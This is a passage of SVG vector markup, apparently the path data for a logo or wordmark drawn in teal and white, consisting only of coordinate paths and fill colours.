33.5032 20.1001 33.6143 19.294C33.4693 19.349 33.3276 19.4124 33.19 19.4839Z" fill="#0099B0"/>
<path d="M103.932 38.8981L102.497 32.7051H103.16L104.423 38.1219L107.35 32.7051H108.07L104.685 38.8981H103.932Z" fill="white"/>
<path d="M107.738 38.8997L108.434 34.5189H109.064L108.368 38.8997H107.738ZM108.892 33.5995C108.847 33.6014 108.802 33.5932 108.761 33.5753C108.719 33.5574 108.683 33.5304 108.653 33.4962C108.594 33.4331 108.562 33.3494 108.564 33.263V33.2197C108.585 33.1162 108.641 33.0232 108.723 32.9565C108.801 32.8874 108.901 32.8484 109.005 32.8466C109.05 32.843 109.096 32.8505 109.138 32.8685C109.18 32.8865 109.217 32.9144 109.247 32.9498C109.302 33.0109 109.333 33.0905 109.333 33.173V33.2197C109.315 33.3254 109.259 33.4211 109.177 33.4895C109.101 33.5579 109.004 33.5969 108.902 33.5995H108.892Z" fill="white"/>
<path d="M112.24 34.4055C112.499 34.39 112.758 34.4318 112.999 34.5279C113.241 34.6241 113.458 34.7722 113.636 34.9618C113.961 35.3187 114.139 35.787 114.133 36.2711C114.133 36.3543 114.133 36.441 114.133 36.5276C114.127 36.6402 114.109 36.7518 114.08 36.8607H110.195C110.195 36.9173 110.195 36.9773 110.195 37.0373C110.191 37.4081 110.33 37.766 110.583 38.0367C110.718 38.1794 110.882 38.2911 111.064 38.3641C111.246 38.4371 111.441 38.4698 111.637 38.4598C111.927 38.4683 112.215 38.4131 112.481 38.298C112.747 38.1829 112.985 38.0107 113.178 37.7935L113.559 38.1266C113.303 38.4102 112.988 38.634 112.636 38.7825C112.285 38.9309 111.905 39.0004 111.524 38.9861C111.255 38.9995 110.987 38.9519 110.739 38.8469C110.491 38.742 110.27 38.5823 110.092 38.3798C109.777 38.0241 109.601 37.5664 109.595 37.0906C109.596 36.9599 109.608 36.8295 109.631 36.7008C109.727 36.0656 110.04 35.4838 110.516 35.0551C110.987 34.6243 111.604 34.3917 112.24 34.4055ZM110.301 36.3444H113.559C113.567 36.1544 113.537 35.9648 113.47 35.7869C113.403 35.6089 113.302 35.4462 113.172 35.3083C113.039 35.1767 112.881 35.0741 112.707 35.007C112.533 34.9399 112.347 34.9098 112.161 34.9185C111.746 34.9169 111.344 35.058 111.02 35.3183C110.685 35.5814 110.435 35.9385 110.301 36.3444Z" fill="white"/>
<path d="M116.563 38.9194C116.41 38.9352 116.255 38.9158 116.111 38.8627C115.967 38.8096 115.837 38.7242 115.73 38.6129C115.574 38.419 115.488 38.1766 115.488 37.9267C115.49 37.835 115.499 37.7437 115.515 37.6535L115.929 35.0684H114.865L114.951 34.5187H116.025L116.228 33.2461H116.844L116.642 34.5187H117.892L117.796 35.0684H116.553L116.155 37.5636C116.145 37.6286 116.139 37.6943 116.138 37.7601C116.136 37.917 116.188 38.0698 116.284 38.1932C116.351 38.2623 116.434 38.315 116.524 38.3473C116.615 38.3796 116.712 38.3907 116.808 38.3797C117 38.3751 117.19 38.3414 117.371 38.2798L117.285 38.7962C117.052 38.876 116.808 38.9176 116.563 38.9194Z" fill="white"/>
<path d="M118.23 38.8992L118.923 34.5184H119.55L119.427 35.2713C119.613 35.0163 119.858 34.81 120.14 34.6697C120.422 34.5295 120.734 34.4593 121.048 34.4651C121.273 34.4442 121.5 34.4768 121.71 34.5601C121.92 34.6434 122.108 34.7752 122.258 34.9448C122.509 35.2678 122.641 35.6679 122.633 36.0775C122.632 36.2708 122.614 36.4637 122.58 36.6538L122.228 38.8992H121.602L121.953 36.6971C121.978 36.5451 121.99 36.3914 121.99 36.2374C121.999 35.9246 121.904 35.6176 121.721 35.3646C121.62 35.2413 121.49 35.1442 121.344 35.0816C121.197 35.019 121.038 34.9927 120.879 35.0048C120.679 35.0051 120.481 35.0456 120.296 35.124C120.112 35.2023 119.945 35.317 119.805 35.4612C119.478 35.7974 119.267 36.2309 119.205 36.6971L118.854 38.8992H118.23Z" fill="white"/>
<path d="M125.178 38.9523C124.928 38.9659 124.677 38.9206 124.447 38.82C124.217 38.7193 124.013 38.5662 123.852 38.3726C123.557 38.02 123.394 37.5744 123.392 37.1133C123.391 36.9792 123.403 36.8453 123.428 36.7136C123.518 36.0947 123.822 35.5275 124.287 35.1112C124.727 34.6927 125.311 34.4612 125.918 34.4649C126.707 34.4649 127.245 34.7725 127.532 35.3877L127.671 34.5182H128.291L127.605 38.8989H126.965L127.098 38.0428C126.877 38.3409 126.586 38.5797 126.251 38.7383C125.916 38.8969 125.548 38.9704 125.178 38.9523ZM125.364 38.4126C125.835 38.4167 126.292 38.2445 126.644 37.9295C126.86 37.7409 127.035 37.5083 127.156 37.2471C127.277 36.9859 127.342 36.7019 127.346 36.4137C127.343 36.059 127.215 35.7168 126.985 35.4476C126.851 35.2963 126.684 35.1777 126.497 35.1009C126.311 35.0242 126.109 34.9912 125.908 35.0046C125.452 35.0072 125.014 35.1847 124.684 35.5009C124.471 35.6931 124.3 35.9276 124.182 36.1897C124.064 36.4518 124.001 36.7357 123.998 37.0234C123.999 37.3743 124.122 37.7138 124.346 37.9828C124.471 38.1292 124.628 38.2443 124.805 38.3189C124.981 38.3935 125.173 38.4256 125.364 38.4126Z" fill="white"/>
<path d="M128.809 38.8994L129.505 34.5186H130.128L130.005 35.2615C130.202 35.0101 130.454 34.8075 130.742 34.6694C131.029 34.5314 131.344 34.4615 131.663 34.4653C131.969 34.4573 132.269 34.5471 132.521 34.7219C132.769 34.907 132.945 35.1732 133.019 35.4747C133.219 35.1569 133.498 34.8973 133.829 34.7219C134.16 34.5465 134.531 34.4615 134.905 34.4753C135.122 34.4533 135.341 34.4836 135.544 34.5635C135.747 34.6435 135.928 34.7708 136.072 34.9351C136.308 35.2577 136.431 35.6505 136.42 36.0511C136.419 36.2565 136.401 36.4615 136.367 36.664L136.015 38.9094H135.389L135.74 36.7074C135.769 36.5401 135.785 36.3708 135.787 36.201C135.796 35.8965 135.704 35.5976 135.525 35.3515C135.425 35.2343 135.3 35.1428 135.158 35.0848C135.016 35.0268 134.862 35.004 134.709 35.0183C134.514 35.0178 134.321 35.0561 134.14 35.131C133.96 35.2059 133.796 35.3159 133.658 35.4548C133.331 35.8001 133.125 36.2435 133.072 36.7173L132.72 38.9194H132.094L132.448 36.7173C132.475 36.5498 132.489 36.3806 132.492 36.211C132.501 35.9068 132.411 35.608 132.233 35.3615C132.134 35.2452 132.009 35.1544 131.869 35.0964C131.728 35.0385 131.576 35.0151 131.424 35.0283C131.227 35.0291 131.033 35.0699 130.852 35.1483C130.672 35.2268 130.509 35.3412 130.373 35.4847C130.046 35.8255 129.838 36.264 129.78 36.734L129.425 38.9294L128.809 38.8994Z" fill="white"/>
</svg>
